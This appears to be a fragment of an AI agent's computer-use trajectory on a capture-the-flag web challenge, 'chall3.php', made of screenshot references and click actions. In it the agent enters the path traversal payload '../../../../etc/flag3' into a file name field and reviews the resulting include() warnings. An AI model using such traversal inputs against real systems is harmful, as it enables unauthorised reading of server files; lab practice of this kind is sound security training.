
Briefly open the chall3.php action tab, then shrink the inspector to reveal the File Name form.
left_click(271, 534, "ctrl")

left_click(695, 173)

left_click(96, 579)

left_click_drag(1138, 698, 899, 733)

Enter ../../../../etc/flag3 from the path suggestions and review the include(.php) failed warnings.
left_click(503, 463)
